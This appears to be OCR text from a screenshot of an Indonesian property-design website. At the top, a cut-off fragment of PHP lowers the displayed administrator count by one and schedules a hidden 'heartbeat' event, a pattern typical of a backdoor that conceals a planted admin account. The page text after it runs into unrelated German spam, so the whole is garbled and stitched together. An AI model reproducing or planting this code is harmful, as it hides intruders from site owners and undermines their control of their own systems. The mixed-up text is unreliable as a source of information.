
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
Insbesondere neue Anbieter schwatzen oft
risikofreudige Zielgruppen in betrieb, was dahinter